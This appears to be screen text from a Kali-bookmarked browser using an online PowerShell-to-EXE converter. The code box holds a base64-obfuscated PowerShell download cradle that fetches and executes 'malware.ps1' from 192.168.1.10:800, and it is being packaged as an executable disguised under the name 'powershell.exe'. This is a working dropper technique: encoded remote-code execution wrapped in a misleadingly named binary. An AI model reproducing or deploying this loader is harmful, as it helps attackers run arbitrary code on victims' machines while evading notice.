 ps2exe.azurewebsites.net
Apps Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin... Reading list
PowerShell to EXE converter
Version 1.1.0.3 (9.July.2019)
PowerShell Code:
$A =
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("SUVYIChOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50KS5Eb3dubG9hZFN0cmluZygnaHR0cDovLzE5Mi4xNjguMS4xMDo4MDAvbWFsd2FyZS5wczEnKQ=="
))
powershell -noprofile $A
Filename:
powershell.exe
Create EXE